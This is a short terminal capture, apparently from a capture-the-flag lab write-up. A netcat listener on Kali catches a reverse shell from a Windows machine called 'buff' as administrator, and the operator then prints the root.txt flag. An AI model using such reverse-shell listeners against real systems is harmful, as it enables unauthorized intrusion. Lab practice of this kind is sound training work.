 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.198] 49797
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
buff\administrator

C:\Windows\system32>cd c:\Users\Administrator\Desktop
cd c:\Users\Administrator\Desktop

c:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7

 Directory of c:\Users\Administrator\Desktop

18/07/2020  17:36    <DIR>          .
18/07/2020  17:36    <DIR>          ..
16/06/2020  16:41             1,417 Microsoft Edge.lnk
02/04/2023  19:27                34 root.txt
               2 File(s)          1,451 bytes
               2 Dir(s)   9,814,994,944 bytes free

c:\Users\Administrator\Desktop>type root.txt
type root.txt
75bfc05e9d6edfb29478b9b339c219f1